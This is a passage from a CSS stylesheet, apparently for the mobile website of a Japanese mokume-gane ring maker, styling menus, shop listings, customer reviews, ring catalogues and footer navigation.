    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    transform: rotate(-45deg); 
    z-index:9999;
    cursor: pointer;
}
.active .accordionBtn02 span {
    width:0%;
    z-index:9999;
    cursor: pointer;
}
.active .accordionBtn02 span:after {
	top:7px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index:9999;
    cursor: pointer;
}
	
.accordionBox02{
	position: fixed;
	top:0;
	padding:80px 0 3em 0;
	bottom:100%;
	left: 0;
	width: 100%;
	height: 100%;
	margin: 0;
	background: #fff;
	z-index:5;/*1*/
	overflow-y: auto;
	overflow-x: hidden;
	-webkit-transform: translate3d(0,-1000px,0);
	transform: translate3d(0,-1000px,0);
	-webkit-transition: -webkit-transform 1.2s cubic-bezier(0.25,.1,.25,1);
	transition: transform 1.2s cubic-bezier(0.25,.1,.25,1);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-overflow-scrolling: touch;
}
.accordionBox02.active {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	-webkit-transition: -webkit-transform .6s cubic-bezier(0.25,.1,.25,1);
	transition: transform .6s cubic-bezier(0.25,.1,.25,1);
	position: fixed;/*absolute*/
}
.accordionBox_inner02 {
	padding-bottom: 100px;
}/*インナーの下余白*/

@media screen and (min-width: 750px) {
	.accordionBox02{height: 1000px; padding:70px 0 0 0;}
}

.accordionBox02.with-emergency-area{
	top: 28px;
}

/* TOPページ
-----------------------------------------------------------------------------------------------------------*/
#index .main .about-ring h1,
#index .main .about-ring p{
	margin:0;
	padding:0;
	}/*border-bottom:1px #000 solid;*/

#index .main .about-mokume{padding:10px 0;}

#index .movie{
	font-family:"Noto Serif JP", 'ヒラギノ明朝 Pro W6','Hiragino Mincho ProN',serif;
	background:#000;
	padding:1px 0 0 0;
	text-shadow:none;
	color:#FFF;
	font-weight:bold;
	font-size:11px;}
#index .movie .movie-text{
	padding-left:10px;
	padding-right:10px;
	line-height:1.2;
	margin:3px 0;}
#index .movie .movie-img{
	margin:0;}
#index .movie img{
	width:100%;}



/* キャンペーンページ
-----------------------------------------------------------------------------------------------------------*/
#cinema .kokaibi{margin-bottom:0.5em;}

#cinema .my-img-text .my-img{
	margin-bottom:0;
	width:94%;
	margin-right:auto;
	margin-left:auto;
}
#cinema .my-img-text .my-text{
	font-size:x-small;
	margin-top:2px;
}

#cinema .youtube{
    position:relative;
    padding-bottom: 56.25%;
    height:0;
    overflow:hidden;
    margin-bottom:1px;
}
#cinema .youtube iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
}



/* 店舗一覧、会社概要
-----------------------------------------------------------------------------------------------------------*/
.shoplist h2 a{
	padding:10px 0;
	font-size:small;
}
.shoplist h2 a:hover{
	color:#222;
}
.shoplist li{
	padding:10px 0;
	font-weight:normal;
	font-size:small;
	background: #fff;
}

.customerBtn{margin:0 auto 20px auto;width:90%;}
.customerBtn img{width:100%;}

dl.company{padding:0 10px;}
dl.company dt{
	font-weight:bold;
	font-size:small;
}
dl.company dd{
	font-size:small;
	margin:0 0 20px 0;
}
dl.company{line-height:1.8;}

dl.company02{padding:0 10px;}/*20190626mokumeganegya*/

dl.company02{line-height:1.2;}/*20190626mokumeganegya*/

dl.company02 p, dl.company02 center{
	font-size: 13px;
}

dl.company02 small{
	font-size: 13px !important;	
}

#shop .main .btn-blog{
	background-color:#4f6228;
	padding:1em;
	margin:auto 8px 2em;
	text-align:center;
	font-size:medium;
}
#shop .main .btn-blog a{
	color:#FFF;
	text-decoration:none;
}
.attempt_box dt{
	clear: both;
}
.attempt_box img.attempt_img{
	/*float: right;
	width: 28%;
	margin-left: 2%;*/
	max-width: 320px;
	/*text-align: right;*/
	padding:10px 0;
}
/*
.attempt_box dd.attempt{
	float: left;
	width: 70%;
}
.attempt_box dd.attempt_img{
	float: right;
	width: 28%;
	text-align: right;
}
.attempt_img img{
	width: 100%;
}*/


/* 店舗詳細
-----------------------------------------------------------------------------------------------------------*/
.shopinfo .main .tenpo-img{
	margin-bottom:0.5em;
}
.shopinfo .main .aisatsu-box{
	display: -webkit-box; /* Safari,Google Chrome用 */
	display: -moz-box; /* Firefox用 */
}
.shopinfo .main .aisatsu-box h2{
	padding-top:2em;
	color:#333;
	max-width:50%;
}
.shopinfo .main .aisatsu-box p{
	text-align:right;
}
.shopinfo .main .aisatsu-box p img{
	width:120px;
}
.shopinfo .main .btn-google{
	background-color:#a80047;
	padding:1em;
	margin:auto 0 2em;
	text-align:center;
	font-size:medium;
}
.shopinfo .main .btn-google a{
	color:#FFF;
	text-decoration:none;
}
.shopinfo .main .kotsu{
	padding-left:0.5em;
	border-left:#a80047 0.5em solid;
}

/*-------2024.12.25追加-------*/
.shop-content{
	padding:0 0.5em 0.5em 0.5em;
	font-family: "HonMincho-L", "ヒラギノ明朝 ProN", "ヒラギノ明朝 Pro", 游明朝, "Yu Mincho", YuMincho, Georgia, serif;
}
.shopinfo2024{
	border-top: 1px solid #ccc;
	border-bottom: none;
	border-right: none;
	border-left: none;
}
.shop-btn a{ 
	margin:2em auto 5em auto !important; 
	padding:0.5em 1em; 
	text-decoration:none !important;
	display:block; 
	box-sizing: border-box; 
	border:solid 1px #ddd; vertical-align:middle;
	text-align:center; 
	width:90%; 
	height:auto; 
	font-weight:500; 
	font-size:80%; 
	border-radius:3px;
	color:#fff !important;
	background-color:rgba(84,0,32,1);/*#c29599*/
}

.shop-btn-toku a{ 
	width:100%;
	background-color:#c29599;
	font-size:100%;
	font-weight:900; 
	margin:2em auto !important; 
	/*padding:0.5em 1em;*/
	text-decoration:none !important;
	display:block; 
	box-sizing: border-box; 
	/*border:solid 1px #ddd; vertical-align:middle;*/
	text-align:center; 
	height:auto; 
	border-radius:3px;
	color:#fff !important;
}

.map2024 a{
	font-size:80%; 
	color:#555 !important;
	text-decoration:under-line;
	display: block; 
	text-align:left;
}
.shopinfo2024 .main .kotsu{
	border-left:#540020 0.5em solid;
}
.shop-yoyaku{
	padding:1em;
	margin:1.5em 1em;
	background:#f4f4f4;
	text-align:center;
}
.shop-yoyaku-2{
	padding:1em;
	text-align:center;
}

	.shop-sagasu-btn a{ 
	margin:3em auto 1.5em auto !important; 
	padding:0.5em 1em; 
	text-decoration:none !important;
	display:block; 
	box-sizing: border-box; 
	background-color:#fff;
	border-radius:3px;
	text-align:center; 
	width:80%; 
	height:auto; 
	font-weight:900; 
	font-size:90%; 
	color:rgba(84,0,32,1)!important;
	border:rgba(84,0,32,1) solid 1px;
}

.shop-yoyaku-btn a{ 
	margin:1.5em auto !important; 
	padding:0.5em 1em; 
	text-decoration:none !important;
	display:block; 
	box-sizing: border-box; 
	background-color:rgba(84,0,32,1);
	border-radius:3px;
	text-align:center; 
	width:80%; 
	height:auto; 
	font-weight:900; 
	font-size:90%; 
	color:#fff !important;
}
.shop-btn a{ 
	margin:1.5em auto !important; 
	padding:0.5em 1em; 
	text-decoration:none !important;
	display:block; 
	background:#fff;
	box-sizing: border-box; 
	border-radius:3px;
	border:solid 1px #ddd; vertical-align:middle;
	text-align:center; 
	width:80%; 
	height:auto; 
	font-weight:700; 
	font-size:80%; 
	border-radius:3px;
	color:#555 !important;
}
.shop-blog{
	font-size:80%;
	padding:0 1em;
	}
.copyright{
	marign-bottom:0 !important;
	}
/*===アコーディオン設定===*/
.shop-accordion,.shop-inner{margin: 2 auto !important; margin-block-start: 0 !important; margin-block-end: 0 !important; padding-inline-start: 0 !important;}
.shop-accordion .shop-inner {display: none;}
.shop-Box{ 
	display: block; 
	border: 1px solid #ccc; 
	background-color: #fff; 
	max-width:95%; 
	margin: 1em auto; 
	position: relative; 
	cursor: pointer;
} 
.shop-accordion h3{
	font-size:75% !important;
	padding: 0.3em 0.5em; 
	text-align: center; 
}
.shop-Box:after {
	vertical-align: middle; 
	position: absolute; 
	content: "▼";　font-size: 50% !important; 
	color: #ddd; 
	text-align: right; 
	right:1em; transition: all 0.4s;
}
.shop-Box.xmark:after {content: "▲";}
.shop-inner p{ 
	display: block; 
	max-width:90%; margin: 0 auto; padding:1em;
}
/*===スライダー設定===*/
.shop-slider{
	width:100%; 
	margin-top:-1em;
	padding:0!important;
	text-align:left;
	padding-inline-start: 0px !important;
}
.shop-slider a{font-size:90%; 
	text-decoration:none!important;
	color:#555;
	line-height:0.2em;
}
.shop-slider p{
	padding-right:8px !important;
	padding-left:0 !important;
}
.shop-slider img{
	width: 100%; 
	padding-bottom:0.5em !important;
	padding-inline-start: 0px !important;
}
.shop-slider .slick-list{
	margin:0 !important;
	padding:0 0 0 0.5em!important;
}
.shop-slider .ui-body-c .ui-link:visited{
	color:#555 !important;
}

/* お客様の声
-----------------------------------------------------------------------------------------------------------*/
#customer .main section{
	margin:1em 8px 2em 8px;
}
#customer .main .voice{
	border-top:4px #dab3b0 solid;
	border-left:4px #dab3b0 solid;
	border-right:4px #dab3b0 solid;
	border-bottom:4px #dab3b0 solid;
	border-radius:0;
	margin-bottom:0;
}
#customer .main .midashi-b{
	background-color:#fff;
	background-size:contain;
	background-repeat:no-repeat;
	border-bottom:4px #dab3b0 solid;
	border-radius:0;
	margin:0;
}
#customer .main .voice-box{
	display: -webkit-box; /* Safari,Google Chrome用 */
	display: -moz-box; /* Firefox用 */
}
#customer .main .voice-box p{
	margin-bottom:0;
	color:#f88e8e;
	font-weight:bold;
}
#customer .main .voice-box img{
	width:100px;
	margin-bottom:5px;
}


#customer .main .ui-btn-inner{
	padding-top:0;
	padding-bottom:0;
	height:90px;
	display:table;
}
#customer .main .ui-btn-text{
	display: table-cell;
	vertical-align: middle;
	font-size:small;
}
#customer .main .midashi-b .ui-btn-icon-right .ui-btn-inner{padding-left:130px;}

#customer .main .ui-icon{
	display: none;

}
#customer .main .v1{background-image:url('https://www.mokumeganeya.com/img/voice/v021.jpg');}
#customer .main .v2{background-image:url('https://www.mokumeganeya.com/img/voice/v031.jpg');}
#customer .main .v3{background-image:url('https://www.mokumeganeya.com/img/voice/v051.jpg');}
#customer .main .v4{background-image:url('https://www.mokumeganeya.com/img/voice/v011.jpg');}
#customer .main .v5{background-image:url('https://www.mokumeganeya.com/img/voice/v061.jpg');}

#customer .main .sankaku{
	text-align:center;
	background-color:#dab3b0;
	color:#FFF;
	font-size:small;
	margin-bottom:1.5em;
	visibility:hidden;
}

#customer .main .ui-collapsible-collapsed+.sankaku{visibility:visible;}
#customer .main .ui-collapsible-collapsed{border-bottom:none;}
#customer .main .ui-collapsible-collapsed h2{border-bottom:none;}

#customer .main .btn-blog{
	background-color:#4f6228;
	padding:1em;
	margin:auto 8px 2em;
	text-align:center;
	font-size:medium;
}
#customer .main .btn-blog a{
	color:#FFF;
	text-decoration:none;
}



/* Q&A
-----------------------------------------------------------------------------------------------------------*/
#qa .main h2 .ui-btn-inner{
	font-size:small;
	font-weight:normal;
}
#qa .main h2 a:hover{
	color:#222;
}




/* 木目金とは
-----------------------------------------------------------------------------------------------------------*/
#mokume .tsuba .my-img{margin-bottom:0;}
#mokume .tsuba .my-text{
	font-size:x-small;
	width:89%;
	margin-top:5px;
	margin-left:auto;
	margin-right:auto;
}
#mokume .main .midashi-b{
	background-image:url('../images/kodawari_1_640x640.png');
}


/* 杢目金屋のこだわり 20141015追加
-----------------------------------------------------------------------------------------------------------*/
.right_text {
	text-align:right;
}
.right_text img{
	width:100px;
}
.kodawari_img {
	width: 140px;
	margin: 8px 5px;
}
/* 製作者の顔 20150527sudo追加
-----------------------------------------------------------------------------------------------------------*/
.profile_inner{
	/*padding:0 10px;*/
	font-size: small;
	margin-bottom: 2em;
}
.profile_inner:after{
    content: "";
    display: block;
    clear: both;
}
.profile_inner p.profile_text{
	font-size: medium;
	margin-bottom: 1em;
}
.profile_inner ul{
	margin: 0;
	padding:0 10px 0 20px;
	list-style: none;
}
.profile_inner dl{
	margin: 6px 0;
	padding: 0 10px;
}
.profile_inner dl:after{
    content: "";
    display: block;
    clear: both;
}
.profile_inner dl dt{
	float: left;
	/*width: 21%;*/
	width: 62px;
	margin: 0;
	padding: 0;
}
.profile_inner dl dd{
	float: left;
	width: 79%;
	margin: 0;
	padding: 0;
}
span.profile_right_text{
	display: block;
	text-align: right;
}
span.profile_right_text img{
	width: 100px;
}
/* 文化財の研究 20150527sudo追加
-----------------------------------------------------------------------------------------------------------*/
.bunkazai_inner h3{
	margin: 0px;
	padding: 0px 10px;
	font-size: small;
}
.bunkazai_inner ul{
	margin: 0 0 2em 0;
	padding:0 10px 0 40px;
	font-size: small;
}
p.bunkazai_img{
	padding:0 8px;
}
.bunkazai_img img {
	margin:2px;
	width: 97px;
}
/* メディア掲載 20151030sudo追加
-----------------------------------------------------------------------------------------------------------*/
#media .media ul{
	padding: 0;
	margin-left: 25px;
	font-size:small;
}
/* 受賞実績 20151030sudo追加
-----------------------------------------------------------------------------------------------------------*/
#prize .prize ul{
	padding: 0;
	margin:0 10px 0 25px;
	font-size:small;
}
#prize .prize ul li span{
	display: block;
	margin-top: 1em;
	margin-left: -15px;
}
#prize .prize dl{padding:0;}
#prize .prize dl dt{
	font-weight:bold;
	font-size:small;
}
#prize .prize dl dd{
	font-size:small;
	margin:0 0 20px 0;
}
#prize .prize dl{line-height:1.8;}

/* オーダー手順
-----------------------------------------------------------------------------------------------------------*/
#order .main section{
	margin:1em 0 2em 0;
}
#order .main .ui-btn-inner{
	padding-top:0;
	padding-bottom:0;
	height:70px;
	display:table;
}
#order .main .ui-btn-text{
	display: table-cell;
	vertical-align: middle;
	font-size:small;
}
#order .main .midashi-b .ui-btn-icon-right .ui-btn-inner{padding-left:90px;}
#order .main .t1{background-image:url('../images/order_t1.png');}
#order .main .t2{background-image:url('../images/order_t2.png');}
#order .main .t3{background-image:url('../images/order_t3.png');}
#order .main .t4{background-image:url('../images/order_t4.png');}
#order .main .t5{background-image:url('../images/order_t5.png');}
#order .main .t6{background-image:url('../images/order_t6.png');}
#order .main .t7{background-image:url('../images/order_t7.png');}
#order .main .t8{background-image:url('../images/order_t8.png');}
#order .main .t9{background-image:url('../images/order_t9.png');}
#order .main .t10{background-image:url('../images/order_t10.png');}

#order .yaji{
	font-weight:bold;
	line-height:2;
	color:#b43f97;
	text-align:center;
}


/* 指輪一覧
-----------------------------------------------------------------------------------------------------------*/
.btn{
	background: -moz-linear-gradient(top,#e2a8a8 0%,#da8d8d);
	background: -webkit-gradient(linear, left top, left bottom, from(#e2a8a8), to(#da8d8d));
	border: 1px solid #d47e7e;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	padding: 2px 0px;
	letter-spacing:4px;
	font-size:16px;
	text-shadow: 0px 0px 0px;
	text-align:center;
}

#engage-list .main{
	background-image:url('../images/ring/bg_e.png');
	background-color:#fef3f2;
	background-repeat:repeat-y;
	background-size:contain;
}
#marriage-list .main{
	background-image:url('../images/ring/bg_m.png');
	/*background-color:#ffffff;*/
	background-color:rgba(255,255,255,0.5);
	background-repeat:repeat-y;
	background-size:contain;
}
.ring-list .main .ring ul{
	padding:0;
	margin-bottom: 0;
}
.ring-list .main .ring li{
	list-style-type:none;
	padding-top:20px;
	padding-bottom:20px;
	border-bottom:1px #efd7d0 solid;
}
.ring-list .main .ring li a{
	text-decoration:none;
	padding-top:0px;
	color:white;
}
.ring-list .main .ring img{
	width:100%;
}

.ring-list .main .ring li .btn {
	width:30%;
	margin:0 auto ;/*20150527sudo*/
}

.ring-faq_wrap {
	padding: 2em 0.5em 0.5em 0.5em;
	background: #fff;
}

.ring-faq_wrap .midashi-a {
	margin-top: 0;
}

.ring-faq_wrap .ui-collapsible {
	margin: .5em 0 0;
}

/* 指輪詳細
-----------------------------------------------------------------------------------------------------------*/
.ring-detail .main{
	color:#0f0e0e;
	text-shadow:none;
}

.engage .main{
	background-image:url('../images/ring/bg_e_detail.png');
	background-color:#ffffff;
	background-repeat:no-repeat;
	background-size:cover;
}

.marriage .main{
	background-image:url('../images/ring/bg_m_detail.png');
	background-color:#ffffff;
	background-repeat:no-repeat;
	background-size:cover;
}

.ring-detail .main .ttl{
	margin:0 0 40px 0;
}
.ring-detail .main .ttl img{
	width:100%;
}
.ring-detail .main .detail dl{
	margin:0 0 30px 15px;
}
.ring-detail .main .detail dt{
	font-size:small;
}
.ring-detail .main .detail dd{
	font-size:small;
	margin-left:20px;
}
.ring-detail .main .detail p{
	margin:0 0 10px 15px;
}
.ring-detail .main .detail ul{
	padding:0;
	width:92%;
	margin:0 auto 30px auto;
}
.ring-detail .main .detail li{
	padding:0;
	list-style-type:none;
}
.ring-detail .main .detail li a{
	text-decoration:none;
	color:white;
}

/*20190301mokumeganeya*/
/*.ring-detail .main .detail a{
	text-decoration:none;
	color:#802151;
}*/


.ring-detail .main .detail li.btn {
	width:32%;
	float:left;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	padding:5px 0;
}
.ring-detail .main .detail p.order_link.btn {width: 32%;border-radius: 0px;padding: 5px 0;margin: 0 0 30px 15px;font-size: 16px;color: #fff;letter-spacing: inherit;}
.ring-detail .main .detail p.order_link.btn a {color: #fff;text-decoration: none;}
.ring-detail .main .detail p.order_link.btn a:hover,.ring-detail .main .detail p.order_link.btn a:focus {color: #fff;}


/* ランキング
-----------------------------------------------------------------------------------------------------------*/
#ranking .main h1{
	background:#f6daef;
	color:#56006c;
	padding:10px 10px;
	font-size:large;
	line-height:1;
	margin: 0;
	font-family: "Noto Serif JP", 'ヒラギノ明朝 Pro W6','Hiragino Mincho ProN',serif;
}

#ranking .main .h2p-a{
	margin:0;
	padding:0;
	width:100%;
}

#ranking .main .h2p-a img{
	width:100%;
}

#ranking .main .h2p-b{
	padding:10px 10px;
	background:#000;
	color:#FFF;
	margin-top:0;
	margin-bottom:10px;
}

#ranking .main .h2p-b span{
	font-weight:bold;
}

#ranking .main h2{
	color:#274393;
	font-size:small;
	margin:0;
	font-weight:bold;
	padding:0 6px;
}

#ranking .main .sogo{
	font-size:large;
}

#ranking .main h2 span{
	font-size:x-large;
}

#ranking .main .ui-icon {
	display: none;
}

#ranking .main .rank {
	margin:0 6px;
	border-top: 8px #1a3276 solid;
	border-left: 8px #1a3276 solid;
	border-right: 8px #1a3276 solid;
	border-bottom: 8px #1a3276 solid;
	border-radius: 0;
	margin-bottom: 10px;
}

#ranking .main .rank h3{
	margin:0;
}

#ranking .main .rank a{
	text-decoration:none;
}

#ranking .main .rank p{
	margin:0;
	padding:0;
}

#ranking .main .rank img{
	width:100%;
}
#ranking .main .ui-btn-inner {
	padding:0;
}
#ranking .main .ui-collapsible-collapsed {
	border-bottom: none;
}

#ranking .main .tsuduki {
	display:none;
}

#ranking .main .ui-collapsible-collapsed .tsuduki {
	display:block;
	text-align:center;
	background:#1a3276;
	padding:4px;
	color:#FFF;
	font-weight:normal;
	font-size:x-small;
}


#ranking .main .ui-collapsible-content{
	margin:0;
	padding:0;
}

#ranking .main .ui-btn-inner{
	border-top:0;
}

#ranking .main .yoko{
	margin-top:20px;
	font-size:x-small;
}

#ranking .main .yoko h2{
	font-weight:normal;
}
#ranking .main .yoko ol{
	padding:0 0 0 24px;
	margin-top:0;
}
#ranking .main .yoko ul{
	list-style-type:none;
	padding:0px;
}
#ranking .youtube,
#tsunagaru .youtube{
    position:relative;
    padding-bottom: 56.25%;
    height:0;
    overflow:hidden;
    margin-bottom:1px;
}
#ranking .youtube iframe,
#tsunagaru .youtube iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
}





/* 正規取扱店一覧
-----------------------------------------------------------------------------------------------------------*/
#tokuyakuten .ui-li .ui-btn-text a.ui-link-inherit { white-space: normal; }



/* 正規取扱店詳細
-----------------------------------------------------------------------------------------------------------*/
.toriatsukai .main .tenpo-img {
	margin-bottom:0.5em;
}
.toriatsukai .main .my-img img:nth-child(2),
.toriatsukai .main .my-img img:nth-child(3){
	width:50%;
}
.toriatsukai .main .toriatsukai_content {
	display: -webkit-box; /* Safari,Google Chrome用 */
	display: -moz-box; /* Firefox用 */
}
.toriatsukai .main .toriatsukai_content p {
	padding:0 3%;
	font-size: small;
	max-width:44%;
}
.toriatsukai .main .toriatsukai_content img{
	width:100%;
}
.toriatsukai .main .toriatsukai_content span {
	font-size: medium;
	line-height: 2;
}
.toriatsukai .main .map-google {
	padding-top: 75%;
	position: relative;
	margin-bottom: 10px;
}
.toriatsukai .main .map-google > iframe {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
}
.toriatsukai .main .btn-google{
	background-color:#a80047;
	padding:1em;
	margin:auto 0 2em;
	text-align:center;
	font-size:medium;
}
.toriatsukai .main .btn-google a{
	color:#FFF;
	text-decoration:none;
}
.toriatsukai .main .btn-order{
	background-color:#c91135;
	padding:1em;
	margin:auto 8px 2em;
	text-align:center;
	font-size:medium;
}
.toriatsukai .main .btn-order a{
	color:#FFF;
	text-decoration:none;
}


/* モーダル
-------------------------------------------*/

.remodal {
	padding: 0px 35px;
	background: none;
	color: #fff;
	text-align: left;
	font-size: 14px;

}
.remodal a {
	color: #fff !important;
}
.remodal-overlay {
	background: rgba(16, 12, 12, 0.75);
}
button.remodal-close {
	cursor: pointer;
}
.remodal-close {
	margin: 40px auto 0 auto;
	color: #fff;
	cursor: pointer;
	text-align: center;
}
.remodal-close p {
	display: inline-block;
	border: none;
	border-bottom: 1px solid #fff;
	margin: 0;
	font-size: 12px;
}
.remodal-close:before {
	display: block;
	content: "×";
	font-size: 35px;
}


/* clearfix */
.clearfix {width:100%;}
.clearfix:after{
    content: "";
    display: block;
    clear: both;
}


/*
.yoyaku .ui-btn-text {color:#fff;}
*/


/* YOTOPO.用のスタイルシート */

/*.yotpo-reviews-carousel .product-link-container{
  display: none;
}*/
.yotpo-reviews-carousel .carousel-display-wrapper .yotpo-carousel .small-version .right-side{
  width: 100%;
}

/* line ボタン用 */
.line_btn {position: fixed;bottom: 0;right: 0;z-index: 100;max-width: 66px!important;}
.line_btn a {display: block;}
.line_btn img {width: 100%;}


/*リングサイズページ表記入用
-------------------------------------------------------------------------------------*/

table th {/*table内のthに対して*/
  padding: 10px;/*上下左右10pxずつ*/
  font-size: 13px;
}

table td {/*table内のtdに対して*/
  padding: 2px 10px;/*上下3pxで左右10px*/
  font-size: 13px;
}

tr:nth-child(2n) {
	background: none;
}




/* フッター固定ナビに関するスタイル　2024.10.17変更
-------------------------------------------------------------------*/
ul.tel_nav {position: relative;}
.line_btn {max-width: 59px;}
.ui-footer {padding-bottom: 0;}/*39px*/
.fixed-nav {
	position: fixed;
	bottom: 0;
	left: 0;
	width: 100%;
	z-index: 10;
	background: #540020;
}
.line_btn {/*bottom: 40px; z-index: 10;*/display: none!important;}
.line_btn_retailer {display: none!important;}
.fixed-nav_list {
	height:54px;
	display: flex;
	list-style: none;
	padding: 0;
	margin: 0;
	z-index: 10;
	position: relative;
	background: #540020;
}
.fixed-nav_item {
	width: 20%;
	text-align: center;
}
.fixed-nav_item img{
	width:auto; 
	height:20px; 
	padding-bottom:3px; 
	}
.fixed-nav_item span{
	display:block;
	height:20px; 
	padding-bottom:3px; 
	}
.fixed-nav_item a{
	display: block;
	padding:8px 2px 10px 2px;
	color: #fff!important;
	text-decoration: none!important;
	background: #540020;
	border-right: 1px solid #d8abb4;
	font-size: 12px;
	font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Sans", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Noto Sans", "游ゴシック Medium", "Yu Gothic Medium", "游ゴシック体", "Yu Gothic", "YuGothic", "Meiryo UI", sans-serif; 
}

.fixed-nav_item:last-child a {
	border-right: none;
}
.accordion-item {
	width: 50px;
	text-indent: -9999px;
	color: #fff;
	border-right: 1px solid #d8abb4;
	cursor: pointer;
}
.accordionBtn {
	position: absolute;
	top: 36%;
	left: 14px;
	padding: 0;
	margin: 0;
	font-size: 9px;
	color: #fff;
}
.accordionBtn span, .accordionBtn span:before, .accordionBtn span:after {
	position: absolute;
	height: 1px;
	width: 15px;
	border-radius: 3px;
	background: #fff;
	display: block;
	content: '';
	cursor: pointer;
}
.accordionBtn span:before {
	bottom: -5px;
}
.accordionBtn span:after {
	bottom: -10px;
}
/*ボタン閉じる*/
.active .accordionBtn span:before {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.active .accordionBtn span {
    width:0%
}
.active .accordionBtn span:after {
	top:5px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
}

.accordionBox {
	position: fixed;
	top: 100%;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: 0;
	background: #fff;
	z-index: 9;
	overflow-y: auto;
	overflow-x: hidden;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);
	-webkit-transition: -webkit-transform 1.2s cubic-bezier(0.25,.1,.25,1);
	transition: transform 1.2s cubic-bezier(0.25,.1,.25,1);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-overflow-scrolling: touch;
}
.accordionBox.active {
	-webkit-transform: translate3d(0,-100%,0);
	transform: translate3d(0,-100%,0);
	-webkit-transition: -webkit-transform .6s cubic-bezier(0.25,.1,.25,1);
	transition: transform .6s cubic-bezier(0.25,.1,.25,1);
}
.accordionBox_inner {
	padding-bottom: 38px;
}
.accordionBox .ui-header {
	margin: 0;
	padding: 0;
	display: table;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	background: #fff;
	overflow: hidden;
	width: 100%;
}
.ui-header .ui-title.accordionLogo {
	margin: 0;
	padding: 15px 0 5px;
}

/* YOTPOレビュー用
-----------------------------------------------------------------------------------------------------------*/

.yotpo_bottomLine_wrap{
  text-align: center;
  margin-top: 14px;
}
.yotpo_bottomLine_wrap .yotpo.bottomLine{
  display: inline-block;
}


/* YOTPOレビュー用　レビュー以外の不要な部分隠し
-----------------------------------------------------------------------------------------------------------*/

#yotpo-testimonials .yotpo-main .product-link-wrapper,
#yotpo-testimonials .yotpo-review .yotpo-footer{
    display: none;
}

/* YOTPOレビュー用 「サイトレビュー」文字かくし
-----------------------------------------------------------------------------------------------------------*/

#yotpo-testimonials-custom-tab .yotpo-modal-content .yotpo-popup-box-medium{
    border-bottom: none;
}
#yotpo-testimonials .yotpo-nav.yotpo-nav-primary{
    display: none;
}

/* YOTPOレビュー用 「サイトレビュー」文字かくし
-----------------------------------------------------------------------------------------------------------*/

#yotpo-testimonials-custom-tab .yotpo-modal-content .yotpo-popup-box-medium{
    border-bottom: none;
}
#yotpo-testimonials .yotpo-nav.yotpo-nav-primary{
    display: none;
}


/* Flexboxを使った2カラムレイアウト
-----------------------------------------------------------------------------------------------------------*/
#wrap {
  display: flex;
}
#left_content {
  width: 325px;
  margin: 0.8em 0 0.8em 0.8em;
}
#right_content {
  width: 325px;
   margin: 0.8em 0.8em 0.8em 0.8em;
}


/* Flexboxを使った2カラムレイアウト パート２
-----------------------------------------------------------------------------------------------------------*/
#wrap2 {
  display: flex;
}
#left_content2 {
  width: 450px;
  margin: 0.8em 0 0.8em 0.8em;
}
#right_content2 {
  width: 200px;
   margin: 2em 0.8em 0.8em 0.8em;
}

/* Flexboxを使った2カラムレイアウト パート3(20241018)
-----------------------------------------------------------------------------------------------------------*/
#wrap3 {
  display: flex;
  margin-bottom:1.5em;
}
#left_content3 {
  width: 40%;
  margin: 0 auto;
}
#right_content3 {
  width: 50%;
  margin: 0 auto;
  padding-top:1em;
  left:30px;
  line-height:1.2em;
}

#right_content3 a{
	font-size:100%; 
	font-weight:500; 
	color:#555; 
	text-decoration:none!important; 
	font-family: "HonMincho-L", "ヒラギノ明朝 ProN", "ヒラギノ明朝 Pro", 游明朝, "Yu Mincho", YuMincho, Georgia, serif;
	}
#right_content3 span{
	font-size:75%; 
	font-weight:300; 
	color:#555; 
	text-decoration:none!important; 
	font-family: "HonMincho-L", "ヒラギノ明朝 ProN", "ヒラギノ明朝 Pro", 游明朝, "Yu Mincho", YuMincho, Georgia, serif;
	}
	
/* Flexboxを使った2カラムレイアウト パート4(20241018)
-----------------------------------------------------------------------------------------------------------*/
#wrap4 {
  display: flex;
  margin-bottom:2em;
}
#left_content4 {
  width: 36%;
  margin: 0 1em;
}
#right_content4 {
  width: 40%;
  margin: 0 0 0 2em;

}

#right_content4 a{
	font-size:90%; 
	font-weight:500; 
	color:#555; 
	text-decoration:none!important; 
	align-items:center;
	font-family: "HonMincho-L", "ヒラギノ明朝 ProN", "ヒラギノ明朝 Pro", 游明朝, "Yu Mincho", YuMincho, Georgia, serif;
	}
#right_content4 span{
	font-size:75%; 
	font-weight:300; 
	color:#555; 
	text-decoration:none!important; 
	font-family: "HonMincho-L", "ヒラギノ明朝 ProN", "ヒラギノ明朝 Pro", 游明朝, "Yu Mincho", YuMincho, Georgia, serif;
	}

	/* Flexboxを使った2カラムレイアウト パート5(20241220)
-----------------------------------------------------------------------------------------------------------*/
#wrap5 {
  display: flex;
  margin:0 1em 1em 1em;
}
#left_content5 {
  width: 40%;
  margin: 0 auto;
}
#right_content5 {
  width: 50%;
  margin: 0 auto;
  left:30px;
  line-height:1.2em;
}

#right_content5 a{
	font-size:90%; 
	font-weight:500; 
	color:#555; 
	text-decoration:none!important; 
	font-family: "HonMincho-L", "ヒラギノ明朝 ProN", "ヒラギノ明朝 Pro", 游明朝, "Yu Mincho", YuMincho, Georgia, serif;
	}
#right_content5 span{
	font-size:75%; 
	font-weight:300; 
	color:#555; 
	text-decoration:none!important; 
